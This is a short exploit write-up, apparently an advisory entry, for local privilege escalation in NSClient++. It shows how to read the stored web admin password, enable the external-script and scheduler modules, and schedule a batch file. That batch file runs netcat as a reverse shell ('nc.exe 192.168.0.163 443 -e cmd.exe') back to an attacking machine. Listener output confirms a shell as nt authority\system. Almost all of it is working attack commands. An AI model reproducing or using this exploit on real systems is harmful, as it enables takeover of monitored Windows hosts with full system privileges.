 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
Risk:
The vulnerability allows local attackers to escalate privileges and execute arbitrary code as Local System